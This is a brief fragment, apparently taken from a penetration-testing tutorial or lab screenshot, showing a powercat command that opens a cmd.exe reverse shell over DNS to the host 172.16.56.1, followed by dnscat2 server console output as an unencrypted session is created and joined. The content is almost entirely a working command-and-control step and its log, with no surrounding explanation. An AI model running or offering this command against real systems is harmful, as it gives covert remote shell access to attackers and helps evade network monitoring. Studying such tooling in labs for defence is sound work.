 powercat -c 172.16.56.1 -p 53 -dns ttpowercat.test -e cmd.exe
dnscat2> New window created: 1
Session 1 security: UNENCRYPTED
dnscat2> session -l
Error: unknown argument '-l'
Interact with a window
-i, --i=<s> Interact with the chosen window
-h, --help Show this message
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 security: UNENCRYPTED
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.